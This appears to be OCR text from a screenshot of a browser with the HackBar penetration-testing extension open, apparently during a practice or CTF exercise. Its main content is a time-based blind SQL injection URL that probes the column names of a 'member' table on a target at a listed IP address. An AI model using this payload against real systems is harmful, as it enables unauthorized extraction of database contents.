 不安全 219.153.49.228:40633/new_list.php?id=-1%20or%20sleep(If((length(substr((select...
20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url http://219.153.49.228:40633/new_list.php?id=-1 or sleep(If((length(substr((select column_name from information_schema.columns where table_name='member' limit 1,1),1))) = 8,0,10) )
切割Url
提交
Post data Referer User Agent Cookies 清空RUC